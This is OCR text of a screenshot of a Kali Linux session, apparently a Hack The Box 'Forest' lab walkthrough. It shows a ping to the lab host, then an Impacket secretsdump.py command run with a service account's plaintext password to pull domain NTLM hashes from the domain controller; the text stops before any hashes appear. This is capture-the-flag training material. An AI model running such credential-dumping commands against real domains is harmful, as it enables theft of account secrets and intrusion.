 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ping htb.local
PING htb.local (10.10.10.161) 56(84) bytes of data.
64 bytes from htb.local (10.10.10.161): icmp_seq=1 ttl=127 time=58.0 ms
^C
--- htb.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 58.041/58.041/58.041/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc-ntlm
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
HACK SMARTER
Right Ctrl
11:03 PM
8/4/2022